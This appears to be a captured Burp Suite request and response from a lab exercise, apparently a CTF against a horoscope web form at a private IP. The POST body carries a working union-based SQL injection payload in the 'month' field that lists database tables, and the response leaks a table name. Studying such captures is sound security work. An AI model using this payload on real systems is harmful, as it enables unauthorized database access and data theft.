 Go Cancel < > Target: http://192.168.132.133 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.132.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.132.133/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 218
month=January"+union+select+concat(concat(table_schema,+'.'),+ta
ble_name)+from+information_schema.tables+where+table_schema+!%3d
+'mysql'+and+table_schema+!%3d+'information_schema'+limit+1+offs
et+2%3b%23&day=1&year=1999
Response
Raw Headers Hex HTML Render
<option value="September">September</option>
<option value="October">October</option>
<option value="November">November</option>
<option value="December">December</option>
</select>
<br>
Day:
<input type="number" min="1" max="31" value="1"
name="day" id="day">
<br>
Year:
<input type="number" min="1900" max="2017"
value="1999" name="year" id="year">
<br>
<input type="submit" value="Swami!">
</fieldset>
</form>
<center>horoscopes.horoscopes</center></body>
</html>